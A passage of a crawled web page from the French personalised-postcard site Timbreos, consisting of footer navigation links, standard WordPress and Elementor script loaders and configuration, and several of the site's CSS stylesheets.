s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.6-0.4V0z M2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2z M2.7,1.4c0.1,0,0.1,0.1,0.1,0.1C2.8,1.4,2.8,1.4,2.7,1.4z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-807740b" data-id="807740b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c0352af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0352af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6bad97" data-id="d6bad97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7b3fb1 elementor-widget elementor-widget-heading" data-id="a7b3fb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">À Propos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c4e1a89 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c4e1a89" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/qui-sommes-nous/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Qui sommes-nous&nbsp;?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/formules-et-tarifs/">

											<span class="elementor-icon-list-text">Tarifs et délais de livraison</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/cgv/">

											<span class="elementor-icon-list-text">CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales et politique de confidentialité</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/merci/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Dites leur merci</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1385855" data-id="1385855" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2130021 elementor-widget elementor-widget-heading" data-id="2130021" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Besoin d'aide</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-658fb51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="658fb51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/questions-frequentes/">

											<span class="elementor-icon-list-text">Questions fréquentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/contact/">

											<span class="elementor-icon-list-text">Nous contacter</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0a7b809 elementor-widget elementor-widget-heading" data-id="0a7b809" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Nos cartes postales</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fafd4f6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fafd4f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-postale/carte-postale-simple/">

											<span class="elementor-icon-list-text">Carte postale simple</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-postale/carte-duo/">

											<span class="elementor-icon-list-text">Carte postale duo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-postale/carte-trio/">

											<span class="elementor-icon-list-text">Carte postale trio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-postale/carte-xl/">

											<span class="elementor-icon-list-text">Carte postale XL</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-04e2e39" data-id="04e2e39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d16811a elementor-widget elementor-widget-heading" data-id="d16811a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Nos cartes évènements</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f4df92a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f4df92a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-anniversaire/">

											<span class="elementor-icon-list-text">Carte anniversaire</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-mariage/">

											<span class="elementor-icon-list-text">Carte mariage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-de-naissance/">

											<span class="elementor-icon-list-text">Carte naissance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-remerciements/">

											<span class="elementor-icon-list-text">Carte remerciements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-meres/">

											<span class="elementor-icon-list-text">Carte fête grand-mère</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-peres/">

											<span class="elementor-icon-list-text">Carte fête grand-père</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-fete-des-meres/">

											<span class="elementor-icon-list-text">Carte fête des mères</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-fete-des-peres/">

											<span class="elementor-icon-list-text">Carte fête des pères</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/">

											<span class="elementor-icon-list-text">Carte Saint-Valentin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/evenements-religieux/">

											<span class="elementor-icon-list-text">Carte évènements religieux</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fbfd455 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbfd455" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8fbea15" data-id="8fbea15" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b5b23 elementor-widget elementor-widget-button" data-id="d0b5b23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-shrink" href="https://app.timbreos.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Créer ma carte postale</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9963694" data-id="9963694" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-171af3b elementor-widget elementor-widget-button" data-id="171af3b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-shrink" href="/contact">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
									<span class="elementor-button-text">Nous contacter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/timbreos-2022\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="spai-scripts-js-extra">
/* <![CDATA[ */
var spai_settings = {"api_domain":"cdn.shortpixel.ai","api_url":"https:\/\/cdn.shortpixel.ai\/spai\/w_%WIDTH%+q_glossy+ret_img","api_short_url":"https:\/\/cdn.shortpixel.ai\/spai\/ret_img","method":"src","crop":"","size_breakpoints":{"on":false,"base":50,"rate":10},"lqip":"","lazy_threshold":"500","hover_handling":"","native_lazy":"","serve_svg":"1","debug":"","site_url":"https:\/\/www.timbreos.com","plugin_url":"https:\/\/www.timbreos.com\/wp-content\/plugins\/shortpixel-adaptive-images","version":"3.10.3","excluded_selectors":[],"eager_selectors":[],"noresize_selectors":[],"alter2wh":"","use_first_sizes":[],"lazy_bg_style":"1","active_integrations":{"nextgen":false,"modula":false,"elementor":true,"elementor-addons":false,"viba-portfolio":false,"envira":false,"everest":false,"wp-bakery":false,"woocommerce":false,"wpc-variations":false,"foo":false,"global-gallery":false,"essential-grid":false,"oxygen":false,"slider-revolution":false,"custom-facebook-feed":false,"smart-slider":false,"real3d-flipbook":false,"wp-grid-builder":false,"beaver-builder":false,"the-grid":false,"social-pug":false,"instagram-feed":false,"insta-gallery":false,"content-views":false,"featherlight":false,"lightbox-photoswipe":false,"acf":false,"soliloquy":false,"jetpack":false,"wp-rocket":{"lazyload":false,"css-filter":false,"minify-css":false,"defer-all-js":false,"video-placeholder":false},"perfmatters":false,"swift-performance":false,"imagify":{"active":false},"wp-fastest-cache":false,"litespeed-cache":false,"w3-total-cache":false,"wp-super-cache":false,"wp-optimize":{"active":false,"enable_css":false,"enable_merging_of_css":false},"breeze":false,"smart-cookie-kit":false,"wpzoom-theme":false,"avia-gallery-module":false,"theme":"Timbreos 2022"},"parse_css_files":"1","backgrounds_max_width":"1920","sep":"+","webp":"1","avif":"","webp_detect":"","extensions_to_nextgenimg":{"png":true,"jpg":true,"gif":true},"sniper":"https:\/\/www.timbreos.com\/wp-content\/plugins\/shortpixel-adaptive-images\/assets\/img\/target.cur","affected_tags":"{\"link\":1,\"div\":3}","ajax_url":"https:\/\/www.timbreos.com\/wp-admin\/admin-ajax.php","ajax_nonce":"02c7e5ffe8","excluded_paths":["cmVnZXg6L1wvXC8oW15cL10qXC58KWdyYXZhdGFyLmNvbVwvLw=="]};
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/shortpixel-adaptive-images/assets/js/ai-2.0.min.js" id="spai-scripts-js" data-spai-excluded="true"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.timbreos.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.timbreos.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.timbreos.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"df4136948e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":918,"title":"Qui%20est%20derri%C3%A8re%20Timbreos%2C%20la%20carte%20postale%20personnalis%C3%A9e%20en%20ligne","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.4" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.timbreos.com\/wp-admin\/admin-ajax.php","nonce":"8fb718127e","urls":{"assets":"https:\/\/www.timbreos.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.timbreos.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.timbreos.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.4" id="pro-elements-handlers-js"></script>
      
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d11c8d33857f42029d07237d0f6c23a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/themes/timbreos-2022/css/timbreosWidget.css?ver=6.8.3
body_size: 62
content:
.timbreos-widget{display:flex;align-items:center}.timbreos-widget i{font-size:28px;color:#e64b3a;padding:0 10px}.timbreos-widget .who{line-height:18px}.timbreos-widget .who a{font-weight:700;font-size:14px;color:#ec6f63}.timbreos-widget .create{display:flex;align-items:center;justify-content:center;background:#e64b3a;color:#fff;font-size:14px;padding:3px 6px;margin-left:8px;line-height:13px}.timbreos-widget .create i{color:#fff;padding:0 5px}.timbreos-widget.light{color:#fff}.timbreos-widget.light i{color:#fff}.timbreos-widget.light .who{height:initial!important}.timbreos-widget.light .who a{color:#fadbd8}.timbreos-widget.light .create{color:#e64b3a;background:#fff;border:1px solid #fff}.timbreos-widget.light .create i{color:#e64b3a}.elementor-element-9963694{align-items:center}@media(max-width:500px){.elementor-element-9963694.hiddable{display:none}.elementor-element-8fbea15{width:100%!important}}@media(max-width:443px){.elementor-element-73e79768{width:auto!important}.elementor-element-97818d7.hiddable{display:none}.timbreos-widget.light i{font-size:18px;padding:0 5px}.timbreos-widget.light .who{font-size:14px}.timbreos-widget.light .who a{font-size:12px}.timbreos-widget.light .create i{display:none}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/css/post-4.css?ver=1748240748
body_size: 190
content:
.elementor-kit-4{--e-global-color-primary:#E64B3B;--e-global-color-secondary:#FADBD7;--e-global-color-text:#333333;--e-global-color-accent:#5B5555;--e-global-color-41444a3:#927484;--e-global-color-c9d0e61:#CFC5C2;--e-global-color-92e418c:#000000;--e-global-color-7e8b3e3:#FFFFFF;--e-global-color-d9bfea7:#F7F7F7;--e-global-typography-primary-font-family:"Encode Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Encode Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Encode Sans";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:26px;--e-global-typography-accent-font-family:"Encode Sans";--e-global-typography-accent-font-weight:500;--e-global-typography-417a605-font-family:"Encode Sans";--e-global-typography-417a605-font-size:26px;--e-global-typography-417a605-font-weight:700;--e-global-typography-417a605-line-height:33px}.elementor-kit-4 e-page-transition{background-color:#FFBC7D}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header{padding-right:0;padding-left:0}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/css/post-918.css?ver=1748328751
body_size: 643
content:
.elementor-918 .elementor-element.elementor-element-77fca2f1>.elementor-container{min-height:370px}.elementor-918 .elementor-element.elementor-element-77fca2f1{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:0 15px 0 015px}.elementor-918 .elementor-element.elementor-element-77fca2f1>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-bc-flex-widget .elementor-918 .elementor-element.elementor-element-37775ade.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-918 .elementor-element.elementor-element-37775ade.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-918 .elementor-element.elementor-element-7c4dfae4>.elementor-widget-container{padding:120px 0 0 0}.elementor-918 .elementor-element.elementor-element-7c4dfae4{text-align:center}.elementor-918 .elementor-element.elementor-element-7c4dfae4 .elementor-heading-title{font-family:"NeoSansPro",Sans-serif;font-weight:600;text-transform:uppercase;-webkit-text-stroke-width:0;stroke-width:0;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0 0 10px rgb(0 0 0 / .79);color:var(--e-global-color-7e8b3e3)}.elementor-918 .elementor-element.elementor-element-c05a95a{margin-top:40px;margin-bottom:40px}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-918 .elementor-element.elementor-element-3092ca3>.elementor-widget-container{padding:50px 50px 50px 50px}.elementor-918 .elementor-element.elementor-element-dca8262>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-918 .elementor-element.elementor-element-dca8262>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-918 .elementor-element.elementor-element-516d298>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-918 .elementor-element.elementor-element-516d298>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-918 